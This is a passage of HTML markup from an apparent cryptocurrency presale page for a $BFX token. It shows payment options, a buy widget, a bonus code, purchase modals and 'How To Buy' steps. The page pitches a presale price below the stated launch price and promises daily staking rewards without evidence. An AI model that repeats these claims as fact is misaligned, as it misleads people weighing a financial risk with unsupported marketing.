whitespace-nowrap">ERC-20</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="pepe.0f09909e129399b675ba818860c44d74.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">PEPE</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">ERC-20</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="usdc.c66a4f6a4e09097ff405a10d981d98a6.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">USDC</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">ERC-20</span></div></button></div></div><div class="relative flex flex-col"><button class="flex items-center justify-start rounded-[8px] px-[8px] py-[5px] gap-[6px] cursor-pointer transition-all h-8 bg-[#ededed]" style="background: rgba(176, 176, 176, 0.17);"><img class="w-[18px] h-[18px]" alt="" src="bnb.decfdf82822ebbcc56f6637d65dd6f45.svg"><div class="flex flex-col text-start"><span class="text-[11.688px] text-[#fff] font-[700] leading-[1] transition-colors">BNB</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap transition-colors">BEP-20</span></div><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="w-3 h-3 flex-shrink-0 ml-auto transition-transform"><polyline points="6 9 12 15 18 9"></polyline></svg></button><div class="transition-opacity flex flex-col absolute top-full left-0 w-full bg-[#f9f9f9] border border-[#D3D3D3] z-10 max-h-48 overflow-y-auto opacity-0 pointer-events-none"><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="bnb.decfdf82822ebbcc56f6637d65dd6f45.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">BNB</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">BEP-20</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="busd.71c895c51f7e6b649f220689994e65a9.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">BUSD</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">BEP-20</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="usdt.a73e7b574084e09ccf1e75b7c50f2612.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">USDT</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">BEP-20</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="usdc.c66a4f6a4e09097ff405a10d981d98a6.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">USDC</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">BEP-20</span></div></button></div></div><div class="relative flex flex-col"><button class="flex items-center justify-start rounded-[8px] px-[8px] py-[5px] gap-[6px] cursor-pointer transition-all h-8 bg-[#ededed]" style="background: rgba(176, 176, 176, 0.17);"><img class="w-[18px] h-[18px]" alt="" src="usdt.a73e7b574084e09ccf1e75b7c50f2612.svg"><div class="flex flex-col text-start"><span class="text-[11.688px] text-[#fff] font-[700] leading-[1] transition-colors">USDT</span></div><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="w-3 h-3 flex-shrink-0 ml-auto transition-transform"><polyline points="6 9 12 15 18 9"></polyline></svg></button><div class="transition-opacity flex flex-col absolute top-full left-0 w-full bg-[#f9f9f9] border border-[#D3D3D3] z-10 max-h-48 overflow-y-auto opacity-0 pointer-events-none"><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="usdt.a73e7b574084e09ccf1e75b7c50f2612.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">USDT</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">ERC-20</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="usdt.a73e7b574084e09ccf1e75b7c50f2612.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">USDT</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">TRC-20</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="usdt.a73e7b574084e09ccf1e75b7c50f2612.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">USDT</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">SOLANA</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="usdt.a73e7b574084e09ccf1e75b7c50f2612.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">USDT</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">BEP-20</span></div></button></div></div><div class="relative flex flex-col"><button class="flex items-center justify-start rounded-[8px] px-[8px] py-[5px] gap-[6px] cursor-pointer transition-all h-8 bg-[#ededed]" style="background: rgba(176, 176, 176, 0.17);"><img class="w-[18px] h-[18px]" alt="" src="btc.d106103e5e59b4e2caebfad936d53049.svg"><div class="flex flex-col text-start"><span class="text-[11.688px] text-[#fff] font-[700] leading-[1] transition-colors">BTC</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap transition-colors">BITCOIN</span></div></button></div><div class="relative flex flex-col"><button class="flex items-center justify-start rounded-[8px] px-[8px] py-[5px] gap-[6px] cursor-pointer transition-all h-8 bg-[#ededed]" style="background: rgba(176, 176, 176, 0.17);"><img class="w-[18px] h-[18px]" alt="" src="sol.55a59cbaeeadb1404d141dd56813adac.svg"><div class="flex flex-col text-start"><span class="text-[11.688px] text-[#fff] font-[700] leading-[1] transition-colors">SOL</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap transition-colors">SOLANA</span></div><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="w-3 h-3 flex-shrink-0 ml-auto transition-transform"><polyline points="6 9 12 15 18 9"></polyline></svg></button><div class="transition-opacity flex flex-col absolute top-full left-0 w-full bg-[#f9f9f9] border border-[#D3D3D3] z-10 max-h-48 overflow-y-auto opacity-0 pointer-events-none"><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="sol.55a59cbaeeadb1404d141dd56813adac.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">SOL</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">SOLANA</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="usdt.a73e7b574084e09ccf1e75b7c50f2612.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">USDT</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">SOLANA</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="usdc.c66a4f6a4e09097ff405a10d981d98a6.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">USDC</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">SOLANA</span></div></button></div></div><div class="relative flex flex-col"><button class="flex items-center justify-start rounded-[8px] px-[8px] py-[5px] gap-[6px] cursor-pointer transition-all h-8 bg-[#ededed]" style="background: rgba(176, 176, 176, 0.17);"><div class="flex flex-col text-start"><span class="text-[11.688px] text-[#fff] font-[700] leading-[1] transition-colors">More</span></div><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="w-3 h-3 flex-shrink-0 ml-auto transition-transform"><polyline points="6 9 12 15 18 9"></polyline></svg></button><div class="transition-opacity flex flex-col absolute top-full left-0 w-full bg-[#f9f9f9] border border-[#D3D3D3] z-10 max-h-48 overflow-y-auto opacity-0 pointer-events-none"><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="xrp.4d4499a9966556374cb9ca76ab745911.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">XRP</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">XRP</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="doge.7008ccc79e0e6b2c87c5884c2d26b5f2.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">DOGE</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">DOGECOIN</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="ton.12b353358ab3ab13608bca59f51c0942.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">TON</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">TON CHAIN</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="trx.662bfc19c6a30c6efc9f658260b51964.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">TRX</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">TRC-20</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="ada.cf4ea2c1fe7adcd1083c08940684090d.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">ADA</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">CARDANO</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="usdt.a73e7b574084e09ccf1e75b7c50f2612.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">USDT</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">TRC-20</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="ltc.d76270cbdd0c73dd9cb171444fa174d5.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">LTC</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">LITECOIN</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="usdc.c66a4f6a4e09097ff405a10d981d98a6.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">USDC</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">BASE</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="eth.11f76b18ad83f22e654fb405324fdd20.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">ETH</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">BASE</span></div></button></div></div></div><div class="flex items-center justify-center space-x-1"><img class="w-[153px] h-[22px] object-cover" alt="other_cryptos" src="comcoin.0e41984140bac97e7084.webp"><p class="text-[9.673px] text-[#fff] font-[400]">+ Other Cryptos</p></div><div class="2xl:px-[24px] xl:px-[24px] lg:px-[24px] md:px-[24px] sm:px-[20px] px-[12px] py-[10px] rounded-[17.596px]" style="background: rgb(0, 0, 0);"><h4 class="text-center text-[#fff] 2xl:text-[12px] xl:text-[12px] lg:text-[12px] md:text-[12px] sm:text-[12px] text-[10px] leading-normal font-[700]">Presale Price = <span class="text-[#FBD914]">$0.035</span> <span class="px-1">|</span> Launch Price = <span class="text-[#FBD914]">$0.05</span></h4></div><div class="px-2 pb-2 rounded-[8px]" style="background: rgba(255, 255, 255, 0.09);"><div class="flex items-center justify-between px-1"><div class="w-[80%]"><label class="text-[#8D8D8D] text-[8.888px] font-[700] leading-[5.888px]">You Pay in ETH:</label><input class="h-[17.281px] w-[100%] text-[#fff] text-[14.85px] font-[700] outline-none bg-[transparent] placeholder:text-[#000] placeholder:opacity-50" placeholder="0" type="text" value="1"></div><div class="relative border px-[10px] mt-2 rounded-[50px] w-[90px]"><div class="justify-start flex h-[34px] items-center space-x-[3px]"><img class="w-[15.813px] h-[15.813px] object-cover" alt="token" src="eth.11f76b18ad83f22e654fb405324fdd20.svg"><div class="flex flex-col"><span class="text-[#fff] !overflow-hidden !text-clip text-[11.888px] font-[700]">ETH</span><span class="text-[#777] text-[8.688px] font-[900] leading-[1] whitespace-nowrap transition-colors">ERC-20</span></div></div></div></div></div><div class="px-2 pb-2 rounded-[8px]" style="background: rgba(255, 255, 255, 0.09); backdrop-filter: blur(12.1458px);"><div class="flex items-center justify-between px-1"><div class="w-[80%] "><label class="text-[#8D8D8D] text-[8.888px] font-[700] leading-[5.888px]">You Receive $BFX + <span class="cursor-pointer text-[#299A00] underline">Novice NFT</span></label><input class="h-[17.281px] w-[80%] text-[14.85px] font-[700] outline-none bg-[transparent] placeholder:text-[#FBD914] text-[#fff] placeholder:opacity-50" placeholder="0" type="text" value="66584.28"></div><div class="relative w-[90px] border rounded-[50px] mt-2 px-[10px] "><div class="justify-start flex h-[34px]  items-center space-x-[5px] cursor-pointer"><img class="w-[15.8px] h-[15.8px] object-cover" alt="blockchainfx" src="bfx.be02070d68da14c222ef.webp"><span class="text-[#fff] text-[11px] font-[700] leading-[50px]">BFX</span></div></div></div></div><div><button class="text-[#000] bg-[linear-gradient(90deg,_#E5AE00_0%,_#FFD551_100%)] px-[12px] rounded-[33px]  text-[11.85px] font-[800] border border-[#E5AE00]  hover:opacity-[0.8] w-[100%] h-[39.094px]">Buy BFX</button></div><div class="px-[5px] 2xl:space-y-[5px] xl:space-y-[5px] lg:space-y-[5px] md:space-y-[5px] sm:space-y-[0px] space-y-[0px] py-2 rounded border-[#111] w-[100%]  " style="border: 0.645px solid rgb(59, 59, 59); background: rgba(245, 245, 245, 0);"><h3 class="2xl:text-[10px] xl:text-[10px] lg:text-[10px] md:text-[10px] sm:text-[11px] text-[10px] w-full max-w-full mx-auto font-[500] text-white text-center px-2"><span class="block whitespace-nowrap">First Exchange Listing Reveal: Use Bonus Code <span class="text-[#2FD942] !font-[700]">CEX60 </span></span><span class="block">To Get 60% More $BFX Coins!</span></h3></div><div class="flex justify-center items-center space-x-[24px]"><button class="text-[8.888px] px-3 py-1 flex items-center justify-center text-[#fff] font-[700] cursor-pointer" style="border-radius: 75.392px; background: rgb(65, 65, 65); box-shadow: rgba(0, 0, 0, 0.25) 0px 3.016px 3.016px 0px;"><img class="mr-1" alt="bonus code" src="d8567af70a26f09159afdb6f9ef97c9613a2483e.png">Bonus Code</button><button class="text-[8.888px] px-3 py-1 flex items-center justify-center text-[#fff] font-[700] cursor-pointer" style="border-radius: 75.392px; background: rgb(65, 65, 65); box-shadow: rgba(0, 0, 0, 0.25) 0px 3.016px 3.016px 0px;"><img class="mr-1" alt="referral" src="0e9d8b63bf495f768312a3709372324cf8271cf5.png">10% Referral Link</button></div></div><div class="fixed top-0 left-0 w-full h-full flex items-center justify-center transition-opacity z-[1000] opacity-0 pointer-events-none"><div class="absolute top-0 left-0 w-full h-full bg-[rgba(0,0,0,0.4)]"></div><div class="bg-white rounded-lg relative w-[calc(100%-2rem)] max-w-[400px] text-[12px] max-w-[18rem]"><div class="border-[#B0B0B0] bg-[#F5F5F5] absolute top-0 left-1/2 -translate-x-1/2 -translate-y-1/2 border rounded-[5.725px] py-[0px] mx-auto min-w-[190px] px-2 whitespace-nowrap"><p class="text-[16px] font-[700] text-center">Disclaimer</p></div><button class="absolute top-[-1.5%] right-[-13px]"><img alt="Close modal" class="cursor-pointer" src="x.56df5311c68c0f487aad2da04a03dbd9.svg"></button><div class="overflow-y-auto p-[20px] flex flex-col max-h-[calc(100vh-60px)]">By proceeding, you acknowledge that you are purchasing $BFX tokens. Please note that your tokens will not be immediately deposited into your wallet. Instead, they will be distributed via an airdrop on a date that will be announced later. Once the airdrop is completed, the tokens will be deposited directly into your wallet.<button class="mt-2 text-white bg-[#E5AE00] px-[12px] hover:text-black hover:bg-transparent text-[11.85px] font-[800] border border-[#E5AE00]  hover:border-[#000] w-[100%] h-[32.094px]">Continue</button></div></div></div><div class="fixed top-0 left-0 w-full h-full flex items-center justify-center transition-opacity z-[1000] opacity-0 pointer-events-none"><div class="absolute top-0 left-0 w-full h-full bg-[rgba(0,0,0,0.4)]"></div><div class="bg-white rounded-lg relative w-[calc(100%-2rem)] max-w-[400px] max-w-[18rem]"><div class="border-[#B0B0B0] bg-[#F5F5F5] absolute top-0 left-1/2 -translate-x-1/2 -translate-y-1/2 border rounded-[5.725px] py-[0px] mx-auto min-w-[190px] px-2 whitespace-nowrap"><p class="text-[16px] font-[700] text-center">Transaction Successful</p></div><button class="absolute top-[-1.5%] right-[-13px]"><img alt="Close modal" class="cursor-pointer" src="x.56df5311c68c0f487aad2da04a03dbd9.svg"></button><div class="overflow-y-auto p-[20px] flex flex-col max-h-[calc(100vh-60px)]"><p class="leading-[1.4] text-[14px]">The transaction was successful. Please wait a minute and refresh the transactions tab to see your tokens.</p></div></div></div><div class="fixed top-0 left-0 w-full h-full flex items-center justify-center transition-opacity z-[1000] opacity-0 pointer-events-none"><div class="absolute top-0 left-0 w-full h-full bg-[rgba(0,0,0,0.4)]"></div><div class="bg-white rounded-lg relative w-[calc(100%-2rem)] max-w-[400px] max-w-[18rem]"><div class="border-[#B0B0B0] bg-[#F5F5F5] absolute top-0 left-1/2 -translate-x-1/2 -translate-y-1/2 border rounded-[5.725px] py-[0px] mx-auto min-w-[190px] px-2 whitespace-nowrap"><p class="text-[16px] font-[700] text-center">Transaction Successful</p></div><button class="absolute top-[-1.5%] right-[-13px]"><img alt="Close modal" class="cursor-pointer" src="x.56df5311c68c0f487aad2da04a03dbd9.svg"></button><div class="overflow-y-auto p-[20px] flex flex-col max-h-[calc(100vh-60px)]"><p class="leading-[1.4] text-[14px]">The transaction was successful. You bought <span class="font-bold">0 BFX</span>. Check your transaction tab for more details</p></div></div></div><div class="fixed top-0 left-0 w-full h-full flex items-center justify-center transition-opacity z-[1000] opacity-0 pointer-events-none"><div class="absolute top-0 left-0 w-full h-full bg-[rgba(0,0,0,0.4)]"></div><div class="bg-white rounded-lg relative w-[calc(100%-2rem)] max-w-[400px] max-w-[18rem]"><div class="border-[#B0B0B0] bg-[#F5F5F5] absolute top-0 left-1/2 -translate-x-1/2 -translate-y-1/2 border rounded-[5.725px] py-[0px] mx-auto min-w-[190px] px-2 whitespace-nowrap"><p class="text-[16px] font-[700] text-center">Transaction Errored</p></div><button class="absolute top-[-1.5%] right-[-13px]"><img alt="Close modal" class="cursor-pointer" src="x.56df5311c68c0f487aad2da04a03dbd9.svg"></button><div class="overflow-y-auto p-[20px] flex flex-col max-h-[calc(100vh-60px)]"><p class="leading-[1.4] text-[14px]">The transaction was not successful. Please try again.</p></div></div></div><div class="fixed top-0 left-0 w-full h-full flex items-center justify-center transition-opacity z-[1000] opacity-0 pointer-events-none"><div class="absolute top-0 left-0 w-full h-full bg-[rgba(0,0,0,0.4)]"></div><div class="bg-white rounded-lg relative w-[calc(100%-2rem)] max-w-[400px] max-w-[18rem]"><div class="border-[#B0B0B0] bg-[#F5F5F5] absolute top-0 left-1/2 -translate-x-1/2 -translate-y-1/2 border rounded-[5.725px] py-[0px] mx-auto min-w-[190px] px-2 whitespace-nowrap"><p class="text-[16px] font-[700] text-center">Transaction Pending</p></div><button class="absolute top-[-1.5%] right-[-13px]"><img alt="Close modal" class="cursor-pointer" src="x.56df5311c68c0f487aad2da04a03dbd9.svg"></button><div class="overflow-y-auto p-[20px] flex flex-col max-h-[calc(100vh-60px)]"><p class="leading-[1.4] text-[14px]">The transaction is pending. Please wait a minute and refresh the transactions tab to see your tokens.</p></div></div></div><div class="fixed top-0 left-0 w-full h-full flex items-center justify-center transition-opacity z-[1000] opacity-0 pointer-events-none"><div class="absolute top-0 left-0 w-full h-full bg-[rgba(0,0,0,0.4)]"></div><div class="bg-white rounded-lg relative w-[calc(100%-2rem)] max-w-[400px]"><div class="border-[#B0B0B0] bg-[#F5F5F5] absolute top-0 left-1/2 -translate-x-1/2 -translate-y-1/2 border rounded-[5.725px] py-[0px] mx-auto min-w-[190px] px-2 whitespace-nowrap"><p class="text-[16px] font-[700] text-center">Stay in touch</p></div><button class="absolute top-[-1.5%] right-[-13px]"><img alt="Close modal" class="cursor-pointer" src="x.56df5311c68c0f487aad2da04a03dbd9.svg"></button><div class="overflow-y-auto p-[20px] flex flex-col max-h-[calc(100vh-60px)] flex flex-col gap-4"><p class="text-[#2F2F2F] text-[12.888px] mt-2 leading-[1.4]">Fill in your details to get the latest updates and offers from the team.</p><div class="flex flex-col gap-1"><p class="text-[#2F2F2F] text-[8.888px] font-[700] leading-[8.888px]">Name*</p><input class="border h-[30.612px] border-[#454545] p-1 h-[17.281px] w-[100%] text-[11.85px] font-[700] outline-none bg-[transparent] placeholder:text-[#000] placeholder:opacity-50" email="" placeholder="John Smith" value=""></div><div class="flex flex-col gap-1"><p class="text-[#2F2F2F] text-[8.888px] font-[700] leading-[8.888px]">Email*</p><input class="border h-[30.612px] border-[#454545] p-1 h-[17.281px] w-[100%] text-[11.85px] font-[700] outline-none bg-[transparent] placeholder:text-[#000] placeholder:opacity-50" email="" placeholder="john-smith@gmail.com" value=""></div><div class="flex flex-col gap-1"><p class="text-[#2F2F2F] text-[8.888px] font-[700] leading-[8.888px]">Phone Number</p><input class="border h-[30.612px] border-[#454545] p-1 h-[17.281px] w-[100%] text-[11.85px] font-[700] outline-none bg-[transparent] placeholder:text-[#000] placeholder:opacity-50" email="" placeholder="+1-212-456-7890" value=""></div><button class="text-white bg-[#E5AE00] px-[12px] hover:text-black hover:bg-transparent text-[11.85px] font-[800] border border-[#E5AE00]  hover:border-[#000] w-[100%] h-[32.094px]">Submit</button></div></div></div></div><div class="max-w-[450px] space-y-[px] relative rounded-[6.419px] px-[25px] pt-[8px] pb-[11px] border border-[#B0B0B0] w-[100%] mx-auto " style="background: linear-gradient(212deg, rgba(207, 207, 207, 0.25) 0.66%, rgba(23, 23, 23, 0.68) 49.48%, rgba(30, 30, 30, 0.22) 103.45%); border-radius: 26.227px; border: 0.663px solid rgb(255, 255, 255); backdrop-filter: blur(13.0315px);"><div class="w-[100%] absolute top-0 left-0 -translate-y-1/2"><div class=" w-[100%] h-[30.612px] flex items-center rounded-[6px] mx-auto w-[102.877px] border border-[#454545] bg-[#000]"><h3 class="text-[9.875px] text-[#fff] text-center w-[100px] font-[700]  ">How To Buy</h3></div></div><div class=""><div class="py-[40px] px-1 border-b border-[#545454] last:border-none  transition-all duration-300"><div class="flex justify-between items-center cursor-pointer"><div class="flex w-[100%]  justify-between items-center space-x-4 space-y-[40px]"><div class=" w-[100%] flex flex-col justify-center"><div class="flex justify-between items-center"><h3 class="text-[14px] capitalize font-[600] " style="background: linear-gradient(92deg, rgb(229, 174, 1) 24.64%, rgb(255, 225, 130) 97%) text; -webkit-text-fill-color: transparent;">1. Choose a Payment Method</h3><div><img alt="Collapse" class="w-[24px] h-[24px]" src="ei_arrow-up%20(1).1ae828fc431ee6eea175a031b0fd5dac.svg"></div></div><div class=" transition-all duration-300 desc  max-h-[200px] opacity-100 mt-[8px]  text-[11.688px] font-[400] text-[#fff] overflow-hidden block" style="transition: max-height 0.3s, opacity 0.3s;"><li>Connect your crypto wallet</li><li>Choose your preferred payment method</li><li>Enter the amount of BFX you want to buy</li></div></div></div></div></div><div class="py-[40px] px-1 border-b border-[#545454] last:border-none  transition-all duration-300"><div class="flex justify-between items-center cursor-pointer"><div class="flex w-[100%]  justify-between items-center space-x-4 space-y-[40px]"><div class=" w-[100%] flex flex-col justify-center"><div class="flex justify-between items-center"><h3 class="text-[14px] capitalize font-[600] text-[#fff]">2. Confirm Transaction</h3><div><img alt="Expand" class="w-[24px] h-[24px]" src="ei_arrow-up.548f04ff28385ca98f8a478a3d16de50.svg"></div></div><div class=" transition-all duration-300 desc  max-h-0 hidden opacity-0 text-[11.688px]" style="transition: max-height 0.3s, opacity 0.3s;"><li>Click 'Buy Now' and confirm the transaction</li></div></div></div></div></div><div class="py-[40px] px-1 border-b border-[#545454] last:border-none  transition-all duration-300"><div class="flex justify-between items-center cursor-pointer"><div class="flex w-[100%]  justify-between items-center space-x-4 space-y-[40px]"><div class=" w-[100%] flex flex-col justify-center"><div class="flex justify-between items-center"><h3 class="text-[14px] capitalize font-[600] text-[#fff]">3. Start Earning Today</h3><div><img alt="Expand" class="w-[24px] h-[24px]" src="ei_arrow-up.548f04ff28385ca98f8a478a3d16de50.svg"></div></div><div class=" transition-all duration-300 desc  max-h-0 hidden opacity-0 text-[11.688px]" style="transition: max-height 0.3s, opacity 0.3s;"><p>Earn BFX and USDT rewards from day one!</p> <br><li>Staking rewards are paid out every 24 hours and automatically added to your wallet.</li></div></div></div></div></div><div class="py-[40px] px-1 border-b border-[#545454] last:border-none  transition-all duration-300"><div class="flex justify-between items-center cursor-pointer"><div class="flex w-[100%]  justify-between items-center space-x-4 space-y-[40px]"><div class=" w-[100%] flex flex-col justify-center"><div class="flex justify-between items-center"><h3 class="text-[14px] capitalize font-[600] text-[#fff]">4. Claim</h3><div><img alt="Expand" class="w-[24px] h-[24px]" src="ei_arrow-up.548f04ff28385ca98f8a478a3d16de50.svg"></div></div><div class=" transition-all duration-300 desc  max-h-0 hidden opacity-0 text-[11.688px]" style="transition: max-height 0.3s, opacity 0.3s;"><p>Congratulations! You'll be able to claim your tokens with one click on this website once the presale ends. <br><br> Thanks for being part of the BFX journey!</p></div></div></div></div></div></div><div class="space-y-[50px] border-t border-[#545454] pt-10 !mt-0"><h4 class="text-[#fff] text-[14px] font-[600] px-1">5. Launch </h4><div class="max-w-[414px] px-[6px] pt-[14px] pb-[16px] border border-[#545454] w-[100%] mx-auto "><div class="flex flex-col gap-[10px]"><h4 class="text-start text-[#808080] text-[9.875px] leading-[75%] font-[600]">$BFX Launches On Multiple Top-Tier Exchanges</h4><div class="flex justify-center gap-[8px] flex-wrap"><div class="px-[4px] flex max-w-[129px] h-[24px] rounded-[4.444px] justify-center items-center space-x-[4px] border border-[#ABABAB]" style="background: rgba(176, 176, 176, 0.17);"><img class="w-[14.813px] h-[14.813px]" alt="UNISWAP" src="swp.9c844c189aa3d3a6e160173ce1ce4312.svg"><h4 class="text-[6.913px] text-[#fff] font-[700] leading-[120.286%]">UNISWAP</h4></div><div class="px-[4px] flex max-w-[129px] h-[24px] rounded-[4.444px] justify-center items-center space-x-[4px] border border-[#ABABAB]" style="background: rgba(176, 176, 176, 0.17); filter: blur(6.5px); opacity: 0.73;"><div class="w-[14.813px] h-[14.813px] bg-[#F0B90B] rounded-full"></div><h4 class="text-[6.913px] text-[#fff] font-[700] leading-[120.286%]">UNISWAP</h4></div><div class="px-[4px] flex max-w-[129px] h-[24px] rounded-[4.444px] justify-center items-center space-x-[4px] border border-[#ABABAB]" style="background: rgba(176, 176, 176, 0.17); filter: blur(6.5px); opacity: 0.73;"><div class="w-[14.813px] h-[14.813px] bg-[#0052FE] rounded-full"></div><h4 class="text-[6.913px] text-[#fff] font-[700] leading-[120.286%]">UNISWAP</h4></div><div class="px-[4px] flex max-w-[129px] h-[24px] rounded-[4.444px] justify-center items-center space-x-[4px] border border-[#ABABAB]" style="background: rgba(176, 176, 176, 0.17); filter: blur(6.5px); opacity: 0.73;"><div class="w-[14.813px] h-[14.813px] bg-[#00F0FF] rounded-full"></div><h4 class="text-[6.913px] text-[#fff] font-[700] leading-[120.286%]">UNISWAP</h4></div><div class="px-[4px] flex max-w-[129px] h-[24px] rounded-[4.444px] justify-center items-center space-x-[4px] border border-[#ABABAB]" style="background: rgba(176, 176, 176, 0.17); filter: blur(6.5px); opacity: 0.73;"><div class="w-[14.813px] h-[14.813px] bg-[#7635F5] rounded-full"></div><h4 class="text-[6.913px] text-[#fff] font-[700] leading-[120.286%]">UNISWAP</h4></div></div></div></div></div></div></div></div></div><div class="bg-[#020B10]"><div class="max-w-[1200px] pt-[35px] w-[100%] mx-auto relative"><h3 class="text-[40px] text-[#fff] font-[600] leading-[155.556%] leading-[-1px] text-center">Security Verified by Industry Experts</h3><div class="pt-[25px] w-[100%] mx-auto"><div class="grid grid-cols-3 gap-x-[12px] gap-y-[19px]"><div class="pl-[16px] pr-[12px] w-[100%] flex flex-col justify-start pt-[20px] pb-[24px]  min-h-[170.384px] rounded-[16px]" style="background: rgb(3, 15, 22); border: 1px solid rgba(230, 175, 3, 0.12);"><div class="flex justify-between pb-[15px] items-center"><img 